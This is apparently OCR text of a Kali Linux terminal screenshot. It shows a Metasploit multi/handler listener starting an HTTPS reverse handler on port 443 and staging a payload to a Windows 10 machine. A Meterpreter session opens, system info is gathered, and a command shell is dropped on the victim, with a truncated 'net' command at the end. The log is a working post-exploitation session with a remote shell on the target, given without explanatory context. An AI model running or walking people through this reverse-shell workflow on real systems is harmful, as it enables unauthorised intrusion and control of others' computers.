 Applications Places Terminal Sun 13:38 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.218:443
[*] https://192.168.1.218:443 handling request from 192.168.1.223; (UUID: rowfld
gf) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.218:443 -> 192.168.1.223:50460) at 2
019-06-02 13:37:29 -0400
meterpreter > sysinfo
Computer : DESKTOP-87LOR1C
OS : Windows 10 (Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 8000 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.475]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\admin\Downloads>net
KALI
LINUX